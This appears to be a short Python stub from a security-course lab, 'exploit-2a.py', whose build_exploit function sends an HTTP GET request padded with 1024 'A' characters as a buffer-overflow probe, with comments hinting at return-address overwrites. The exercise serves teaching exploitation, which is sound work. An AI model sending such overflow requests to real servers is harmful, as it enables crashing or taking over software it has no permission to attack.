 def build_exploit(shellcode):
    ## Things that you might find useful in constructing your exploit:
    ##   urllib.quote(s)
    ##     returns string s with "special" characters percent-encoded
    ##   struct.pack("<I", x)
    ##     returns the 4-byte binary encoding of the 32-bit integer x
    ##   variables for program addresses (ebp, buffer, retaddr=ebp+4)

    req =   "GET /" + 'A' * 1024 + " HTTP/1.0\r\n" + \
            "\r\n"
    return req

####
:w exploit-2a.py